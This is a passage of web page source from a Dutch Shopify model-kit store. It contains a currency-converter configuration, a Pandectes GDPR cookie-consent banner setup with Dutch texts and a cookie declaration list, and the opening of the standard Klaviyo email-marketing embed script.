(FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/pandectes-gdpr/blocks/banner/58c0baa2-6cc1-480c-9ea6-38d6d559556a -->
  
    
      <!-- TCF is active, scripts are loaded above -->
      
        <script>
          if (!window.PandectesRulesSettings) {
            window.PandectesRulesSettings = {"store":{"id":50821595313,"adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"banner":{"revokableTrigger":false,"cookiesBlockedByDefault":"7","hybridStrict":false,"isActive":true},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"blocker":{"isActive":false,"googleConsentMode":{"isActive":true,"id":"","analyticsId":"","adwordsId":"","adStorageCategory":4,"analyticsStorageCategory":1,"functionalityStorageCategory":1,"personalizationStorageCategory":1,"securityStorageCategory":2,"customEvent":true,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":10000,"useNativeChannel":false},"facebookPixel":{"isActive":false,"id":"","ldu":false},"microsoft":{"isActive":false,"uetTags":""},"clarity":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":true,"klaviyoIsActive":false,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
            const rulesScript = document.createElement('script');
            window.PandectesRulesSettings.auto = true;
            rulesScript.src = "https://cdn.shopify.com/extensions/019bd5ea-1b0e-7a2f-9987-841d0997d3f9/gdpr-230/assets/pandectes-rules.js";
            const firstChild = document.head.firstChild;
            document.head.insertBefore(rulesScript, firstChild);
          }
        </script>
      
      <script>
        
          window.PandectesSettings = {"store":{"id":50821595313,"plan":"plus","theme":"New Working theme","primaryLocale":"nl","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1757679329,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website goed te laten werken en correct te laten functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"nl","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"nl":"Wij respecteren uw privacy"},"consentText":{"nl":"Deze website maakt gebruik van cookies om u de beste ervaring te bieden."},"linkText":{"nl":"Kom meer te weten"},"imprintText":{"nl":"Afdruk"},"googleLinkText":{"nl":"Privacyvoorwaarden van Google"},"allowButtonText":{"nl":"Aanvaarden"},"denyButtonText":{"nl":"Afwijzen"},"dismissButtonText":{"nl":"OK"},"leaveSiteButtonText":{"nl":"Verlaat deze site"},"preferencesButtonText":{"nl":"Voorkeuren"},"cookiePolicyText":{"nl":"Cookie beleid"},"preferencesPopupTitleText":{"nl":"Toestemmingsvoorkeuren beheren"},"preferencesPopupIntroText":{"nl":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website correct te laten werken en functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren."},"preferencesPopupSaveButtonText":{"nl":"Voorkeuren opslaan"},"preferencesPopupCloseButtonText":{"nl":"Sluiten"},"preferencesPopupAcceptAllButtonText":{"nl":"Accepteer alles"},"preferencesPopupRejectAllButtonText":{"nl":"Alles afwijzen"},"cookiesDetailsText":{"nl":"Cookiegegevens"},"preferencesPopupAlwaysAllowedText":{"nl":"altijd toegestaan"},"accessSectionParagraphText":{"nl":"U heeft te allen tijde het recht om uw gegevens in te zien."},"accessSectionTitleText":{"nl":"Gegevensportabiliteit"},"accessSectionAccountInfoActionText":{"nl":"Persoonlijke gegevens"},"accessSectionDownloadReportActionText":{"nl":"Download alles"},"accessSectionGDPRRequestsActionText":{"nl":"Verzoeken van betrokkenen"},"accessSectionOrdersRecordsActionText":{"nl":"Bestellingen"},"rectificationSectionParagraphText":{"nl":"U hebt het recht om te vragen dat uw gegevens worden bijgewerkt wanneer u dat nodig acht."},"rectificationSectionTitleText":{"nl":"Gegevens rectificatie"},"rectificationCommentPlaceholder":{"nl":"Beschrijf wat u wilt bijwerken"},"rectificationCommentValidationError":{"nl":"Commentaar is verplicht"},"rectificationSectionEditAccountActionText":{"nl":"Vraag een update aan"},"erasureSectionTitleText":{"nl":"Recht om vergeten te worden"},"erasureSectionParagraphText":{"nl":"U heeft het recht om al uw gegevens te laten wissen. Daarna heeft u geen toegang meer tot uw account."},"erasureSectionRequestDeletionActionText":{"nl":"Verzoek om verwijdering van persoonlijke gegevens"},"consentDate":{"nl":"Toestemmingsdatum"},"consentId":{"nl":"Toestemmings-ID"},"consentSectionChangeConsentActionText":{"nl":"Wijzig de toestemmingsvoorkeur"},"consentSectionConsentedText":{"nl":"U heeft ingestemd met het cookiebeleid van deze website op:"},"consentSectionNoConsentText":{"nl":"U heeft niet ingestemd met het cookiebeleid van deze website."},"consentSectionTitleText":{"nl":"Uw toestemming voor cookies"},"consentStatus":{"nl":"Toestemmingsvoorkeur"},"confirmationFailureMessage":{"nl":"Uw verzoek is niet geverifieerd. Probeer het opnieuw en als het probleem aanhoudt, neem dan contact op met de winkeleigenaar voor hulp"},"confirmationFailureTitle":{"nl":"Er is een probleem opgetreden"},"confirmationSuccessMessage":{"nl":"We zullen spoedig contact met u opnemen over uw verzoek."},"confirmationSuccessTitle":{"nl":"Uw verzoek is geverifieerd"},"guestsSupportEmailFailureMessage":{"nl":"Uw verzoek is niet ingediend. Probeer het opnieuw en als het probleem aanhoudt, neem dan contact op met de winkeleigenaar voor hulp."},"guestsSupportEmailFailureTitle":{"nl":"Er is een probleem opgetreden"},"guestsSupportEmailPlaceholder":{"nl":"E-mailadres"},"guestsSupportEmailSuccessMessage":{"nl":"Als je bent geregistreerd als klant van deze winkel, ontvang je binnenkort een e-mail met instructies over hoe je verder kunt gaan."},"guestsSupportEmailSuccessTitle":{"nl":"dankjewel voor je aanvraag"},"guestsSupportEmailValidationError":{"nl":"E-mail is niet geldig"},"guestsSupportInfoText":{"nl":"Log in met uw klantaccount om verder te gaan."},"submitButton":{"nl":"Indienen"},"submittingButton":{"nl":"Verzenden..."},"cancelButton":{"nl":"Annuleren"},"declIntroText":{"nl":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website goed te laten werken en correct te laten functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren."},"declName":{"nl":"Naam"},"declPurpose":{"nl":"Doel"},"declType":{"nl":"Type"},"declRetention":{"nl":"Behoud"},"declProvider":{"nl":"Aanbieder"},"declFirstParty":{"nl":"Directe"},"declThirdParty":{"nl":"Derde partij"},"declSeconds":{"nl":"seconden"},"declMinutes":{"nl":"minuten"},"declHours":{"nl":"uur"},"declDays":{"nl":"dagen"},"declMonths":{"nl":"maanden"},"declYears":{"nl":"jaren"},"declSession":{"nl":"Sessie"},"declDomain":{"nl":"Domein"},"declPath":{"nl":"Pad"}},"categories":{"strictlyNecessaryCookiesTitleText":{"nl":"Strikt noodzakelijke cookies"},"strictlyNecessaryCookiesDescriptionText":{"nl":"Deze cookies zijn essentieel om u in staat te stellen door de website te navigeren en de functies ervan te gebruiken, zoals toegang tot beveiligde delen van de website. Zonder deze cookies kan de website niet goed functioneren."},"functionalityCookiesTitleText":{"nl":"Functionele cookies"},"functionalityCookiesDescriptionText":{"nl":"Deze cookies stellen de site in staat om verbeterde functionaliteit en personalisatie te bieden. Ze kunnen worden ingesteld door ons of door externe providers wiens diensten we aan onze pagina's hebben toegevoegd. Als u deze cookies niet toestaat, werken sommige of al deze diensten mogelijk niet correct."},"performanceCookiesTitleText":{"nl":"Prestatiecookies"},"performanceCookiesDescriptionText":{"nl":"Deze cookies stellen ons in staat om de prestaties van onze website te monitoren en te verbeteren. Ze stellen ons bijvoorbeeld in staat om bezoeken te tellen, verkeersbronnen te identificeren en te zien welke delen van de site het populairst zijn."},"targetingCookiesTitleText":{"nl":"Targeting-cookies"},"targetingCookiesDescriptionText":{"nl":"Deze cookies kunnen via onze site worden geplaatst door onze advertentiepartners. Ze kunnen door die bedrijven worden gebruikt om een profiel van uw interesses op te bouwen en u relevante advertenties op andere sites te tonen. Ze slaan geen directe persoonlijke informatie op, maar zijn gebaseerd op de unieke identificatie van uw browser en internetapparaat. Als je deze cookies niet toestaat, krijg je minder gerichte advertenties te zien."},"unclassifiedCookiesTitleText":{"nl":"Niet-geclassificeerde cookies"},"unclassifiedCookiesDescriptionText":{"nl":"Niet-geclassificeerde cookies zijn cookies die we aan het classificeren zijn, samen met de aanbieders van individuele cookies."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":false,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":365,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#EFEFEF","backgroundForCalculations":{"a":1,"b":239,"g":239,"r":239},"text":"#404040"},"button":{"background":"transparent","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#FFFFFF","textForCalculation":{"a":1,"b":255,"g":255,"r":255},"border":"#FFFFFF"}},"content":{"href":"https://modelset.myshopify.com/policies/privacy-policy","imprintHref":"/","close":"&#10005;","target":"","logo":""},"window":"<div role=\"dialog\" aria-labelledby=\"cookieconsent:head\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-overlay-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\"><!--googleoff: all-->{{children}}<!--googleon: all--></div></div>","compliance":{"custom":"<div class=\"cc-compliance cc-highlight\">{{preferences}}{{allow}}</div>"},"type":"custom","layouts":{"basic":"{{header}}{{message}}{{compliance}}"},"position":"overlay","theme":"wired","revokable":false,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://modelset.myshopify.com/cdn/shop/files/pandectes-reopen-logo.png","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":false,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"Sluiten\" type=\"button\" class=\"cc-close\">{{close}}</button>","dismiss":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button type=\"button\" class=\"cc-btn cc-settings\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1708096525,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;-webkit-transition: opacity 1s ease;  transition: opacity 1s ease;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #EFEFEF;color:#404040;}    button.pd-cp-btn, a.pd-cp-btn{}    input + .pd-cp-preferences-slider{background-color: rgba(64, 64, 64, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(64, 64, 64, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(64, 64, 64, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(64, 64, 64, 1)}    .pd-cp-ui-close{color:#404040;}    .pd-cp-preferences-slider:before{background-color: #EFEFEF}    .pd-cp-title:before {border-color: #404040!important}    .pd-cp-preferences-slider{background-color:#404040}    .pd-cp-toggle{color:#404040!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #404040}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#404040!important}    .pd-cookie-banner-window {}  #pandectes-banner .cc-btn.cc-allow {background-color: #018849!important;font-size: 16px!important;border: 0px!important;}#pandectes-banner .cc-btn.cc-settings {background-color: !important;font-size: 12px;color: #b1b1b1!important;border: #b1b1b1!important;}.cc-message{margin-top: 0px!important;font-size: 14px!important;}.cc-header{margin-top: 10px!important;line-height: 25px!important;}@media only screen and (max-width: 600px) {.cc-window-wrapper.cc-overlay-wrapper .cc-window, .cc-window-wrapper.cc-popup-wrapper .cc-window {width: 92%;margin-left: 4%;}}.cc-settings {border-radius:50px !important;}.cc-allow {border-radius:50px !important;}.pd-cookie-banner-window {border-radius:30px !important;}","customJavascript":{},"showPoweredBy":false,"logoHeight":40,"revokableTrigger":false,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":true,"implicitSavePreferences":false,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":false,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"secure_customer_sig","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Gebruikt in verband met klantenlogin."}},{"name":"localization","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Shopify-winkellokalisatie"}},{"name":"cart_currency","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"De cookie is nodig voor de veilige betaal- en betaalfunctie op de website. Deze functie wordt geleverd door shopify.com."}},{"name":"_cmp_a","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"nl":"Wordt gebruikt voor het beheren van de privacy-instellingen van klanten."}},{"name":"keep_alive","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Gebruikt in verband met lokalisatie van kopers."}},{"name":"_tracking_consent","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Voorkeuren volgen."}},{"name":"cart_ts","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Gebruikt in verband met afrekenen."}},{"name":"cart","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Noodzakelijk voor de winkelwagenfunctionaliteit op de website."}},{"name":"_secure_session_id","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 month(s)","expires":1,"unit":"declMonths","purpose":{"nl":"Gebruikt in verband met navigatie door een winkelpui."}},{"name":"cart_sig","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Shopify-analyses."}},{"name":"wpm-domain-test","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"nl":"Wordt gebruikt om de opslag van parameters te testen over producten die aan het winkelwagentje zijn toegevoegd of de betalingsvaluta"}}],"1":[{"name":"_pinterest_ct_ua","type":"http","domain":".ct.pinterest.com","path":"/","provider":"Pinterest","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Wordt gebruikt om acties over pagina&#39;s te groeperen."}},{"name":"_hjSessionUser_3624548","type":"http","domain":".bouwpakket.com","path":"/","provider":"Hotjar","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_hjSession_3624548","type":"http","domain":".bouwpakket.com","path":"/","provider":"Hotjar","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":""}}],"2":[{"name":"_shopify_y","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Shopify-analyses."}},{"name":"_landing_page","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Volgt bestemmingspagina's."}},{"name":"_orig_referrer","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Volgt bestemmingspagina's."}},{"name":"_shopify_s","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Shopify-analyses."}},{"name":"epb_previous_pathname","type":"http","domain":"bouwpakket.com","path":"/","provider":"Hextom","firstParty":true,"retention":"Session","expires":-54,"unit":"declYears","purpose":{"nl":"Gebruikt door Hextom-promotiebalk."}},{"name":"_shopify_sa_t","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Shopify-analyses met betrekking tot marketing en verwijzingen."}},{"name":"_shopify_sa_p","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Shopify-analyses met betrekking tot marketing en verwijzingen."}},{"name":"_gid","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"nl":"Cookie wordt geplaatst door Google Analytics om paginaweergaven te tellen en bij te houden."}},{"name":"_gat","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 minute(s)","expires":1,"unit":"declMinutes","purpose":{"nl":"Cookie wordt geplaatst door Google Analytics om verzoeken van bots te filteren."}},{"name":"_ga","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Cookie is ingesteld door Google Analytics met onbekende functionaliteit"}},{"name":"_shopify_s","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"nl":"Shopify-analyses."}},{"name":"_ga_F36KCVRNEQ","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_ga_KW5QQMG3VT","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_ga_ZRF6PECS22","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}}],"4":[{"name":"__kla_id","type":"http","domain":"bouwpakket.com","path":"/","provider":"Klaviyo","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Houdt bij wanneer iemand door een Klaviyo-e-mail naar uw website klikt"}},{"name":"_fbp","type":"http","domain":".bouwpakket.com","path":"/","provider":"Facebook","firstParty":true,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"nl":"Cookie wordt door Facebook geplaatst om bezoeken aan websites bij te houden."}},{"name":"_pin_unauth","type":"http","domain":".bouwpakket.com","path":"/","provider":"Pinterest","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Wordt gebruikt om acties te groeperen voor gebruikers die niet kunnen worden geïdentificeerd door Pinterest."}},{"name":"wpm-domain-test","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"nl":"Wordt gebruikt om de opslag van parameters te testen over producten die aan het winkelwagentje zijn toegevoegd of de betalingsvaluta"}}],"8":[{"name":"ar_debug","type":"http","domain":".pinterest.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"pmPreviousRequest","type":"http","domain":"bouwpakket.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"pmStorage","type":"http","domain":"bouwpakket.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":-54,"unit":"declYears","purpose":{"nl":""}}]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"","adwordsId":"","isActive":true,"adStorageCategory":4,"analyticsStorageCategory":1,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":true,"securityStorageCategory":2,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":10000,"useNativeChannel":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{"isActive":false,"uetTags":""},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"klaviyoIsActive":false,"gpcIsActive":true,"clarity":{},"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        
        window.addEventListener('DOMContentLoaded', function(){
          const script = document.createElement('script');
          
            script.src = "https://cdn.shopify.com/extensions/019bd5ea-1b0e-7a2f-9987-841d0997d3f9/gdpr-230/assets/pandectes-core.js";
          
          script.defer = true;
          document.body.appendChild(script);
        })
      </script>
    
  


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XTB4Ve/klaviyo.js?company_id=XTB4Ve"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
